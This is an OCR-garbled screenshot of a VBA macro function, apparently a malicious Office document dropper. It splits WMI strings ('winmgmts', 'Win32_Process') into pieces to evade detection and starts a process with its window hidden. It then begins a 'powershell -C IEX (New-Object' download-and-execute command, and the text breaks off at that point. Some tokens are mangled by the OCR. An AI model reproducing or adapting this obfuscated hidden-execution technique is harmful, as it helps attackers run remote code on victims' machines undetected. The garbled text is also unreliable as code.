
Public 
Function
 ParsingA
(
)
 As Variant
    Const word 
=
0
    strComputer 
=
"."
Set
 objWMIService 
=
 GetObject
(
"w"
&
""
&
"in"
&
""
"ts"
&
""
&
":"
&
""
&
"\"
&
 strComputer 
&
"\r"
&
""
&
"imv"
&
""
&
"2"
)
Set
 objStartup 
=
 objWMIService.Get
(
"W"
&
""
&
"in"
&
"Pro"
&
""
&
"ces"
&
""
&
"sS"
&
""
&
"tar"
&
""
&
"t
Set
 objConfig 
=
 objStartup.SpawnInstance_
    objConfig.ShowWindow 
=
 word
Set
 objProcess 
=
 GetObject
(
"wi"
&
""
&
"nmg"
&
""
&
&
""
&
"\"
&
 strComputer 
&
"\"
&
""
&
"r"
&
""
&
"oo"
&
"c"
&
""
&
"im"
&
""
&
"v2:W"
&
""
&
"in"
&
""
&
"32_"
&
"ce"
&
""
&
"ss"
)
    mStr 
=
""
    mStr 
=
 mStr 
&
"powershell -C "
"IEX (New-Object 